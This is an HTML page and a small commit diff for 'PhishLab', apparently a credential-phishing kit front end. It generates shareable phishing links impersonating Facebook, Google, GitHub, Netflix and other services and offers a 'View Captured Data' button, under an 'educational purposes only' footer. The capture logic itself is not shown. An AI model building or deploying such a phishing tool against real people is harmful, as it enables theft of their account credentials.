
==== index.html @ 3a3f4d74 "Create index.html" ====
<!DOCTYPE html>
<html>
<head>
    <title>PhishLab - Generate Phishing Link</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h1>🕵️ PhishLab</h1>
        <p>Generate phishing link for testing</p>
        <form id="generateForm">
            <input type="text" id="studentId" placeholder="Student ID" required>
            <input type="text" id="username" placeholder="Your Name" required>
            <select id="platform" required>
                <option value="">Select Platform</option>
                <option value="facebook">Facebook</option>
                <option value="instagram">Instagram</option>
                <option value="github">GitHub</option>
                <option value="google">Google</option>
                <option value="netflix">Netflix</option>
                <option value="spotify">Spotify</option>
                <option value="twitter">Twitter/X</option>
            </select>
            <button type="submit">🔥 Generate Phishing Link</button>
        </form>
        <div id="result" style="display:none;">
            <h2>✅ Link Generated!</h2>
            <p>Share this link: <a id="phishLink" href="#" target="_blank"></a></p>
            <button onclick="viewData()">📊 View Captured Data</button>
            <p id="dataDisplay"></p>
        </div>
        <hr>
        <p style="color:#888; font-size:12px;">⚠️ For educational purposes only. Test on your own devices.</p>
    </div>
    <script src="script.js"></script>
</body>
</html>

==== commit f1acda88: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,8 @@
 <!DOCTYPE html>
 <html>
 <head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>PhishLab - Generate Phishing Link</title>
     <link rel="stylesheet" href="style.css">
 </head>
@@ -27,10 +29,13 @@
             <h2>✅ Link Generated!</h2>
             <p>Share this link: <a id="phishLink" href="#" target="_blank"></a></p>
             <button onclick="viewData()">📊 View Captured Data</button>
-            <p id="dataDisplay"></p>
+            <pre id="dataDisplay"></pre>
         </div>
         <hr>
-        <p style="color:#888; font-size:12px;">⚠️ For educational purposes only. Test on your own devices.</p>
+        <footer>
+            <p>⚠️ For educational purposes only. Test on your own devices.</p>
+            <p style="color:#00ff00; font-weight:bold;">Developed by RAZAN Bhandary</p>
+        </footer>
     </div>
     <script src="script.js"></script>
 </body>
